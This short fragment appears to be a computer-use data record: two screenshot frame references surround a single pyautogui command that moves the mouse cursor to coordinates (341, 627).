
pyautogui.moveTo(341, 627)
